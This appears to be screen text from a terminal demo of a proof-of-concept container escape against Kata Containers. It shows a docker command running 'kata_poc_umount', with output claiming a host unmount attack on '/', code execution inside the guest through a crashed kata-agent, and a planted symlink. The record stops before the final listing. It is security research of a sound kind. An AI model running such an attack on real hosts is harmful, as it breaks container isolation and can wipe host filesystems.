 yuval@bh: ~
⌥⌘2
yuval@bh:~$ ls /proc && echo && ls /sys
1 13 142 1512 16 179 2207 267 35 427 513 538 acpi driver key-users modules slabinfo version
10 1350 143 1513 160 18 2214 27 36 429 514 541 buddyinfo execdomains keys mounts softirqs version_signature
11 136 144 154 1621 186 23 28 37 44 515 543 bus fb kmsg mtrr stat vmallocinfo
1152 137 1445 1546 1642 1881 2334 29 379 453 516 544 cgroups filesystems kpagecgroup net swaps vmstat
12 138 145 155 1656 19 2335 293 38 461 517 55 cmdline fs kpagecount pagetypeinfo sys zoneinfo
1208 139 149 156 1658 195 24 3 39 48 525 6 consoles interrupts kpageflags partitions sysrq-trigger
1239 1392 15 157 17 2 2415 30 4 5 526 7 cpuinfo iomem loadavg pressure sysvipc
1253 14 150 158 171 20 25 31 40 504 527 8 crypto ioports locks sched_debug thread-self
1263 140 1509 159 1769 21 254 32 41 509 531 9 devices irq mdstat schedstat timer_list
1285 141 151 1593 1779 2183 2582 33 42 511 534 959 diskstats kallsyms meminfo scsi tty
1289 1415 1511 1594 1783 22 26 34 426 512 536 988 dma kcore misc self uptime
block bus class dev devices firmware fs hypervisor kernel module power
yuval@bh:~$ docker run --rm --runtime=kata-qemu kata_poc_umount /
[+] Host unmount attack targeting '/'
[+] Crashing kata-agent and gaining code execution on guest
[+] Evil shutdown process will create symlink at shared dir
yuval@bh:~$ ls /proc && echo && ls /sys